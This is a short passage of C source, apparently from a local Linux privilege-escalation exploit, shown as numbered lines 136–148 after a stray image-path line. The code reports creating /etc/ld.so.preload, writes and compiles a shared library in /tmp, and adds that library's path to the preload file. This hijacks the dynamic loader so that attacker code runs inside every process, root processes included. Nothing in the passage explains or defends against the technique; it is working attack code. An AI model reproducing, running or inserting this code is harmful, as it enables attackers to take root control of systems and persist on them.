 136 }
137
138 fprintf(stderr,"/etc/ld.so.preload created\n");
139 fprintf(stderr,"creating shared library\n");
140 lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141 write(lib,LIB,strlen(LIB));
142 close(lib);
143 lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144 if(lib != 0) {
145 fprintf(stderr,"couldn't create dynamic library\n");
146 exit(-1);
147 }
148 write(fd,"/tmp/ofs-lib.so\n",16);